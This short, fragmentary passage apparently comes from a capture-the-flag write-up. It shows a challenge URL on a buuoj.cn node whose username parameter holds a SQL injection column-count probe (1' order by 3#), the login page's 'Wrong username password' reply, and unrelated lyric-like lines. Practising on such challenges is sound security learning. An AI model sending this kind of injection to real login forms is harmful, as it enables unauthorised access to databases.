 不安全 f785a30d-9ae5-48e0-93d0-a788dfc90f2e.node5.buuoj.cn:81/check.php?username=1%27+order+by+3%23&password=1
NO,Wrong username password！！！
GO TO WORK, GET MARRIED
SOME KIDS, PAY YOUR TAXES